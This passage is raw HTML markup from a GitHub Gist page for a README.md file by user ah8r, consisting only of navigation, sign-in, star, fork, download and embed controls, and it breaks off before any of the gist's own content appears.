      <button id="icon-button-75af4e54-10c6-49fe-a64b-63a58f9bcad1" aria-labelledby="tooltip-1d72d97e-70bd-4fb9-9b1a-a4d00f0b0234" type="submit" data-view-component="true" class="Button Button--iconOnly Button--secondary Button--medium rounded-left-0">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search Button-visual">
    <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path>
</svg>
</button><tool-tip id="tooltip-1d72d97e-70bd-4fb9-9b1a-a4d00f0b0234" for="icon-button-75af4e54-10c6-49fe-a64b-63a58f9bcad1" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Search Gists</tool-tip>

    </div>
</form></div>


    <nav aria-label="Global" class="d-flex flex-column flex-md-row flex-self-stretch flex-md-self-auto">
  <a class="Header-link mr-0 mr-md-3 py-2 py-md-0 border-top border-md-top-0 border-white-fade" data-ga-click="Header, go to all gists, text:all gists" href="/discover">All gists</a>

  <a class="Header-link mr-0 mr-md-3 py-2 py-md-0 border-top border-md-top-0 border-white-fade" data-ga-click="Header, go to GitHub, text:Back to GitHub" href="https://github.com">Back to GitHub</a>

    <a class="Header-link d-block d-md-none mr-0 mr-md-3 py-2 py-md-0 border-top border-md-top-0 border-white-fade" data-ga-click="Header, sign in" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist header&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/ah8r/10632982?permalink_comment_id=1213936&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="b3a20f9ee58a6eebf49aa30502d99a877c69696449dcf802a2a79740e971dbb8" href="https://gist.github.com/auth/github?return_to=https%3A%2F%2Fgist.github.com%2Fah8r%2F10632982%3Fpermalink_comment_id%3D1213936">
      Sign in
</a>
      <a class="Header-link d-block d-md-none mr-0 mr-md-3 py-2 py-md-0 border-top border-md-top-0 border-white-fade" data-ga-click="Header, sign up" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist header&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;SIGN_UP&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/ah8r/10632982?permalink_comment_id=1213936&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="7d62a62ccc3452363cc20f5101c63a3b292f38f442c874a96df416dc1f13bca3" href="/join?return_to=https%3A%2F%2Fgist.github.com%2Fah8r%2F10632982%3Fpermalink_comment_id%3D1213936&amp;source=header-gist">
        Sign up
</a></nav>

  </div>

  <div class="Header-item Header-item--full flex-justify-center d-md-none position-relative">
    <a class="Header-link" data-hotkey="g d" aria-label="Gist Homepage " style="--focus-outlineColor: #fff;" href="/">
  <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github v-align-middle d-inline-block d-md-none">
    <path d="M12 1C5.923 1 1 5.923 1 12c0 4.867 3.149 8.979 7.521 10.436.55.096.756-.233.756-.522 0-.262-.013-1.128-.013-2.049-2.764.509-3.479-.674-3.699-1.292-.124-.317-.66-1.293-1.127-1.554-.385-.207-.936-.715-.014-.729.866-.014 1.485.797 1.691 1.128.99 1.663 2.571 1.196 3.204.907.096-.715.385-1.196.701-1.471-2.448-.275-5.005-1.224-5.005-5.432 0-1.196.426-2.186 1.128-2.956-.111-.275-.496-1.402.11-2.915 0 0 .921-.288 3.024 1.128a10.193 10.193 0 0 1 2.75-.371c.936 0 1.871.123 2.75.371 2.104-1.43 3.025-1.128 3.025-1.128.605 1.513.221 2.64.111 2.915.701.77 1.127 1.747 1.127 2.956 0 4.222-2.571 5.157-5.019 5.432.399.344.743 1.004.743 2.035 0 1.471-.014 2.654-.014 3.025 0 .289.206.632.756.522C19.851 20.979 23 16.854 23 12c0-6.077-4.922-11-11-11Z"></path>
</svg>
  <svg aria-hidden="true" height="24" viewBox="0 0 68 24" version="1.1" width="68" data-view-component="true" class="octicon octicon-logo-github v-align-middle d-none d-md-inline-block">
    <path d="M27.8 17.908h-.03c.013 0 .022.014.035.017l.01-.002-.016-.015Zm.005.017c-.14.001-.49.073-.861.073-1.17 0-1.575-.536-1.575-1.234v-4.652h2.385c.135 0 .24-.12.24-.283V9.302c0-.133-.12-.252-.24-.252H25.37V5.913c0-.119-.075-.193-.21-.193h-3.24c-.136 0-.21.074-.21.193V9.14s-1.636.401-1.741.416a.255.255 0 0 0-.195.253v2.021c0 .164.12.282.255.282h1.665v4.876c0 3.627 2.55 3.998 4.29 3.998.796 0 1.756-.252 1.906-.327.09-.03.135-.134.135-.238v-2.23a.264.264 0 0 0-.219-.265Zm35.549-3.272c0-2.69-1.095-3.047-2.25-2.928-.9.06-1.62.505-1.62.505v5.232s.735.506 1.83.536c1.545.044 2.04-.506 2.04-3.345ZM67 14.415c0 5.099-1.665 6.555-4.576 6.555-2.46 0-3.78-1.233-3.78-1.233s-.06.683-.135.773c-.045.089-.12.118-.21.118h-2.22c-.15 0-.286-.119-.286-.252l.03-16.514a.26.26 0 0 1 .255-.252h3.196a.26.26 0 0 1 .255.252v5.604s1.23-.788 3.03-.788l-.015-.03c1.8 0 4.456.67 4.456 5.767ZM53.918 9.05h-3.15c-.165 0-.255.119-.255.282v8.086s-.826.58-1.95.58c-1.126 0-1.456-.506-1.456-1.62v-7.06a.262.262 0 0 0-.255-.254h-3.21a.262.262 0 0 0-.256.253v7.596c0 3.27 1.846 4.087 4.381 4.087 2.085 0 3.78-1.145 3.78-1.145s.076.58.12.67c.03.074.136.133.24.133h2.011a.243.243 0 0 0 .255-.253l.03-11.103c0-.133-.12-.252-.285-.252Zm-35.556-.015h-3.195c-.135 0-.255.134-.255.297v10.91c0 .297.195.401.45.401h2.88c.3 0 .375-.134.375-.401V9.287a.262.262 0 0 0-.255-.252ZM16.787 4.01c-1.155 0-2.07.907-2.07 2.051 0 1.145.915 2.051 2.07 2.051a2.04 2.04 0 0 0 2.04-2.05 2.04 2.04 0 0 0-2.04-2.052Zm24.74-.372H38.36a.262.262 0 0 0-.255.253v6.08H33.14v-6.08a.262.262 0 0 0-.255-.253h-3.196a.262.262 0 0 0-.255.253v16.514c0 .133.135.252.255.252h3.196a.262.262 0 0 0 .255-.253v-7.06h4.966l-.03 7.06c0 .134.12.253.255.253h3.195a.262.262 0 0 0 .255-.253V3.892a.262.262 0 0 0-.255-.253Zm-28.31 7.313v8.532c0 .06-.015.163-.09.193 0 0-1.875 1.323-4.966 1.323C4.426 21 0 19.84 0 12.2S3.87 2.986 7.651 3c3.27 0 4.59.728 4.8.862.06.075.09.134.09.208l-.63 2.646c0 .134-.134.297-.3.253-.54-.164-1.35-.49-3.255-.49-2.205 0-4.575.623-4.575 5.543s2.25 5.5 3.87 5.5c1.38 0 1.875-.164 1.875-.164V13.94H7.321c-.165 0-.285-.12-.285-.253v-2.735c0-.134.12-.252.285-.252h5.61c.166 0 .286.118.286.252Z"></path>
</svg>
  <svg aria-hidden="true" height="24" viewBox="0 0 38 24" version="1.1" width="38" data-view-component="true" class="octicon octicon-logo-gist v-align-middle d-none d-md-inline-block">
    <path d="M7.05 13.095v-1.5h5.28v8.535c-1.17.555-2.925.96-5.385.96C1.665 21.09 0 17.055 0 12.045S1.695 3 6.945 3c2.43 0 3.96.495 4.92.99v1.575c-1.83-.75-3-1.095-4.92-1.095-3.855 0-5.22 3.315-5.22 7.59s1.365 7.575 5.205 7.575c1.335 0 2.97-.105 3.795-.51v-6.03H7.05Zm16.47 1.035h.045c3.33.3 4.125 1.425 4.125 3.345 0 1.815-1.14 3.615-4.71 3.615-1.125 0-2.745-.285-3.495-.585v-1.41c.705.255 1.83.54 3.495.54 2.43 0 3.09-1.035 3.09-2.13 0-1.065-.33-1.815-2.655-2.01-3.39-.3-4.095-1.5-4.095-3.12 0-1.665 1.08-3.465 4.38-3.465 1.095 0 2.34.135 3.375.585v1.41c-.915-.3-1.83-.54-3.405-.54-2.325 0-2.82.855-2.82 2.01 0 1.035.42 1.56 2.67 1.755Zm12.87-4.995v1.275h-3.63v7.305c0 1.425.795 2.01 2.25 2.01.3 0 .63 0 .915-.045v1.335c-.255.045-.75.075-1.035.075-1.965 0-3.75-.9-3.75-3.195v-7.5H28.8v-.72l2.34-.66V5.85l1.62-.465v3.75h3.63ZM16.635 9.09v9.615c0 .81.285 1.05 1.005 1.05v1.335c-1.71 0-2.58-.705-2.58-2.58V9.09h1.575Zm.375-3.495c0 .66-.51 1.17-1.17 1.17a1.14 1.14 0 0 1-1.155-1.17c0-.66.48-1.17 1.155-1.17s1.17.51 1.17 1.17Z"></path>
</svg>
</a>


  </div>

    <div class="Header-item f4 mr-0" role="navigation" aria-label="Sign in or sign up">
      <a class="Header-link no-underline mr-3" data-ga-click="Header, sign in" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist header&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/ah8r/10632982?permalink_comment_id=1213936&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="b3a20f9ee58a6eebf49aa30502d99a877c69696449dcf802a2a79740e971dbb8" href="https://gist.github.com/auth/github?return_to=https%3A%2F%2Fgist.github.com%2Fah8r%2F10632982%3Fpermalink_comment_id%3D1213936">
        Sign&nbsp;in
</a>        <a class="Header-link d-inline-block no-underline border color-border-default rounded px-2 py-1" data-ga-click="Header, sign up" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist header&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;SIGN_UP&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/ah8r/10632982?permalink_comment_id=1213936&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="7d62a62ccc3452363cc20f5101c63a3b292f38f442c874a96df416dc1f13bca3" href="/join?return_to=https%3A%2F%2Fgist.github.com%2Fah8r%2F10632982%3Fpermalink_comment_id%3D1213936&amp;source=header-gist">
          Sign&nbsp;up
</a>    </div>
</div>



      <div hidden="hidden" data-view-component="true" class="js-stale-session-flash stale-session-flash flash flash-warn flash-full">
  
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
        <span class="js-stale-session-flash-signed-in" hidden>You signed in with another tab or window. <a class="Link--inTextBlock" href="">Reload</a> to refresh your session.</span>
        <span class="js-stale-session-flash-signed-out" hidden>You signed out in another tab or window. <a class="Link--inTextBlock" href="">Reload</a> to refresh your session.</span>
        <span class="js-stale-session-flash-switched" hidden>You switched accounts on another tab or window. <a class="Link--inTextBlock" href="">Reload</a> to refresh your session.</span>

    <button id="icon-button-2f23e667-24da-4ca1-a31f-0e650d719c5e" aria-labelledby="tooltip-5cd95986-0f20-4a0d-a196-2898517c227d" type="button" data-view-component="true" class="Button Button--iconOnly Button--invisible Button--medium flash-close js-flash-close">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x Button-visual">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg>
</button><tool-tip id="tooltip-5cd95986-0f20-4a0d-a196-2898517c227d" for="icon-button-2f23e667-24da-4ca1-a31f-0e650d719c5e" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Dismiss alert</tool-tip>


  
</div>
    </div>

  <div id="start-of-content" class="show-on-focus"></div>








    <div id="js-flash-container" class="flash-container" data-turbo-replace>




  <template class="js-flash-template">
    
<div class="flash flash-full   {{ className }}">
  <div >
    <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg>
    </button>
    <div aria-atomic="true" role="alert" class="js-flash-alert">
      
      <div>{{ message }}</div>

    </div>
  </div>
</div>
  </template>
</div>


    






  <div
    class="application-main "
    data-commit-hovercards-enabled
    data-discussion-hovercards-enabled
    data-issue-and-pr-hovercards-enabled
    data-project-hovercards-enabled
  >
        <div itemscope itemtype="http://schema.org/Code">
    <main id="gist-pjax-container">
      

  <div class="gist-detail-intro gist-banner pb-3">
    <div class="text-center container-lg px-3">
      <p class="lead">
        Instantly share code, notes, and snippets.
      </p>
    </div>
  </div>


<div class="gisthead pagehead pb-0 pt-3 mb-4">
  <div class="px-0">
    
  
<div class="mb-3 d-flex px-3 px-md-3 px-lg-5">
  <div class="flex-auto min-width-0 width-fit mr-3">
    <div class="d-flex">
      <div class="d-none d-md-block">
        <a class="mr-2 flex-shrink-0" data-hovercard-type="user" data-hovercard-url="/users/ah8r/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/ah8r"><img class="avatar avatar-user" src="https://avatars.githubusercontent.com/u/1014073?s=64&amp;v=4" width="32" height="32" alt="@ah8r" /></a>
      </div>
      <div class="d-flex flex-column width-full">
        <div class="d-flex flex-row width-full">
          <h1 class="wb-break-word f3 text-normal mb-md-0 mb-1">
            <span class="author"><a data-hovercard-type="user" data-hovercard-url="/users/ah8r/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/ah8r">ah8r</a></span><!--
                --><span class="mx-1 color-fg-muted">/</span><!--
                --><strong itemprop="name" class="css-truncate-target mr-1" style="max-width: 410px"><a href="/ah8r/10632982">README.md</a></strong>
          </h1>
        </div>

        <div class="note m-0">
          Last active
          <relative-time tense="past" datetime="2020-06-07T19:51:37Z" data-view-component="true">June 7, 2020 19:51</relative-time>
        </div>
      </div>
    </div>
  </div>
  <ul class="d-md-flex pagehead-actions float-none mr-2">
  </ul>
  <div class="d-inline-block d-md-none ml-auto">
    <action-menu data-select-variant="none" data-view-component="true" class="flex-self-start ml-auto d-inline-block">
  <focus-group direction="vertical" mnemonics retain>
    <button id="gist_options-button" popovertarget="gist_options-overlay" aria-controls="gist_options-list" aria-haspopup="true" aria-labelledby="tooltip-9cf1651b-5425-4caf-8843-67fc4007ffb7" type="button" data-view-component="true" class="Button Button--iconOnly Button--secondary Button--small">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal Button-visual">
    <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path>
</svg>
</button><tool-tip id="tooltip-9cf1651b-5425-4caf-8843-67fc4007ffb7" for="gist_options-button" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Show Gist options</tool-tip>


<anchored-position data-target="action-menu.overlay" id="gist_options-overlay" anchor="gist_options-button" align="start" side="outside-bottom" anchor-offset="normal" popover="auto" data-view-component="true">
  <div data-view-component="true" class="Overlay Overlay--size-auto">
    
      <div data-view-component="true" class="Overlay-body Overlay-body--paddingNone">          <action-list>
  <div data-view-component="true">
    <ul aria-labelledby="gist_options-button" id="gist_options-list" role="menu" data-view-component="true" class="ActionListWrap--inset ActionListWrap">
        <li rel="nofollow" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;DOWNLOAD_ZIP&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:10632982,&quot;originating_url&quot;:&quot;https://gist.github.com/ah8r/10632982?permalink_comment_id=1213936&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="e857c697cfc4cd3cbebea8f38ab69f3e682b9be2511ad7e96633ef84b6dff72b" data-ga-click="Gist, download zip, location:gist overview" data-targets="action-list.items" data-item-id="download_from_gist_options" role="none" data-view-component="true" class="ActionListItem">
    
    
    <a tabindex="-1" id="item-733176b7-c29e-43dd-89e8-251607144762" href="/ah8r/10632982/archive/0fbfded82c48a7e019120b5d72b5aaffb9231479.zip" role="menuitem" data-view-component="true" class="ActionListContent ActionListContent--visual16">
        <span class="ActionListItem-visual ActionListItem-visual--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-download">
    <path d="M2.75 14A1.75 1.75 0 0 1 1 12.25v-2.5a.75.75 0 0 1 1.5 0v2.5c0 .138.112.25.25.25h10.5a.25.25 0 0 0 .25-.25v-2.5a.75.75 0 0 1 1.5 0v2.5A1.75 1.75 0 0 1 13.25 14Z"></path><path d="M7.25 7.689V2a.75.75 0 0 1 1.5 0v5.689l1.97-1.969a.749.749 0 1 1 1.06 1.06l-3.25 3.25a.749.749 0 0 1-1.06 0L4.22 6.78a.749.749 0 1 1 1.06-1.06l1.97 1.969Z"></path>
</svg>
        </span>
      
        <span data-view-component="true" class="ActionListItem-label">
          Download ZIP
</span>      
</a>
  
</li>
</ul>    
</div></action-list>


</div>
      
</div></anchored-position>  </focus-group>
</action-menu>  </div>
  <ul class="d-md-flex d-none pagehead-actions float-none">


      <li>
          <a id="gist-star-button" href="/login?return_to=https%3A%2F%2Fgist.github.com%2Fah8r%2F10632982%3Fpermalink_comment_id%3D1213936" rel="nofollow" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist star button&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/ah8r/10632982?permalink_comment_id=1213936&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="aa63960be4210d96b889f9b20c86c937ef9e3cf33e1d47094f40aeeb64b3a013" aria-label="You must be signed in to star a gist" data-view-component="true" class="btn-with-count Button--secondary Button--small Button">  <span class="Button-content">
      <span class="Button-visual Button-leadingVisual">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star">
    <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path>
</svg>
      </span>
    <span class="Button-label">Star</span>
      <span class="Button-visual Button-trailingVisual">
          <span class="d-flex" aria-hidden="true"><span title="25" data-view-component="true" class="Counter">25</span></span>
          <span class="sr-only">(<span title="25" data-view-component="true" class="Counter">25</span>)</span>
      </span>
  </span>
</a><tool-tip id="tooltip-f8caf31f-ef31-414f-926b-684a3db15df4" for="gist-star-button" popover="manual" data-direction="n" data-type="description" data-view-component="true" class="sr-only position-absolute">You must be signed in to star a gist</tool-tip>

      </li>
        <li>
            <a id="gist-fork-button" href="/login?return_to=https%3A%2F%2Fgist.github.com%2Fah8r%2F10632982%3Fpermalink_comment_id%3D1213936" rel="nofollow" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist fork button&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/ah8r/10632982?permalink_comment_id=1213936&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="b50fc3b92dff59d519220b1459ceb9b81c11088989ae6eae2ad3c85faf18c641" aria-label="You must be signed in to fork a gist" data-view-component="true" class="btn-with-count Button--secondary Button--small Button">  <span class="Button-content">
      <span class="Button-visual Button-leadingVisual">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked">
    <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path>
</svg>
      </span>
    <span class="Button-label">Fork</span>
      <span class="Button-visual Button-trailingVisual">
          <span class="d-flex" aria-hidden="true"><span title="5" data-view-component="true" class="Counter">5</span></span>
          <span class="sr-only">(<span title="5" data-view-component="true" class="Counter">5</span>)</span>
      </span>
  </span>
</a><tool-tip id="tooltip-83462626-f1f5-411b-b4e9-10d2716d10d5" for="gist-fork-button" popover="manual" data-direction="n" data-type="description" data-view-component="true" class="sr-only position-absolute">You must be signed in to fork a gist</tool-tip>

        </li>
  </ul>
</div>

  <ul class="d-flex d-md-none px-3 mb-2 pagehead-actions float-none" >
    <li>
      
<div data-view-component="true" class="flex-items-center d-inline-flex">
    <select-panel data-menu-input="gist-share-url-sized-down" id="select-panel-c23f2297-13d7-4a2f-92e5-a381ea4d8929" anchor-align="start" anchor-side="outside-bottom" data-menu-input="gist-share-url-sized-down" data-select-variant="single" data-fetch-strategy="local" data-open-on-load="false" data-dynamic-label="true" data-view-component="true" class="flex-shrink-0">
  <dialog-helper>
    <button id="select-panel-c23f2297-13d7-4a2f-92e5-a381ea4d8929-button" aria-controls="select-panel-c23f2297-13d7-4a2f-92e5-a381ea4d8929-dialog" aria-haspopup="dialog" aria-expanded="false" type="button" data-view-component="true" class="rounded-right-0 border-right-0 Button--secondary Button--small Button">  <span class="Button-content">
    <span class="Button-label">Embed</span>
  </span>
    <span class="Button-visual Button-trailingAction">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down">
    <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path>
</svg>
    </span>
</button>

    <dialog id="select-panel-c23f2297-13d7-4a2f-92e5-a381ea4d8929-dialog" aria-labelledby="select-panel-c23f2297-13d7-4a2f-92e5-a381ea4d8929-dialog-title" data-target="select-panel.dialog" style="position: absolute;" data-view-component="true" class="Overlay Overlay-whenNarrow Overlay--size-small-portrait">
      <div data-view-component="true" class="Overlay-header">
  <div class="Overlay-headerContentWrap">
    <div class="Overlay-titleWrap">
      <h1 class="Overlay-title " id="select-panel-c23f2297-13d7-4a2f-92e5-a381ea4d8929-dialog-title">
        Select an option
      </h1>
        
    </div>
    <div class="Overlay-actionWrap">
      <button data-close-dialog-id="select-panel-c23f2297-13d7-4a2f-92e5-a381ea4d8929-dialog" aria-label="Close" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg></button>
    </div>
  </div>
  
</div>      <div data-view-component="true" class="Overlay-body p-0">
        <focus-group direction="vertical" mnemonics retain>
          <live-region data-target="select-panel.liveRegion"></live-region>
          <div data-fetch-strategy="local" data-target="select-panel.list" data-view-component="true">
            <div id="select-panel-c23f2297-13d7-4a2f-92e5-a381ea4d8929-body">
                <action-list>
  <div data-view-component="true">
    <ul aria-label="Select an option options" id="select-panel-c23f2297-13d7-4a2f-92e5-a381ea4d8929-list" role="listbox" data-view-component="true" class="ActionListWrap p-2">
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="&lt;script src=&quot;https://gist.github.com/ah8r/10632982.js&quot;&gt;&lt;/script&gt;" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;EMBED&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:10632982,&quot;originating_url&quot;:&quot;https://gist.github.com/ah8r/10632982?permalink_comment_id=1213936&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="120e5dd2840366adb6485a2b7a168ca14eddb4ff05a4839eabd4b09fea7d37f9" id="item-31c4ab97-772c-4680-9d66-effa9ba4cf6e" type="button" role="option" aria-selected="true" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
           Embed
</span>      <span data-view-component="true" class="ActionListItem-description">Embed this gist in your website.</span>
</span></button>
  
</li>
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="https://gist.github.com/ah8r/10632982" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;SHARE&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:10632982,&quot;originating_url&quot;:&quot;https://gist.github.com/ah8r/10632982?permalink_comment_id=1213936&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="3e125002ca4f1b41c3250f91526d2883f0d12a96e28d5fdb5e0886805c42b0ea" id="item-97ed1e50-6262-4dc0-81ee-4e10136dcbef" type="button" role="option" aria-selected="false" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
           Share
</span>      <span data-view-component="true" class="ActionListItem-description">Copy sharable link for this gist.</span>
</span></button>
  
</li>
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
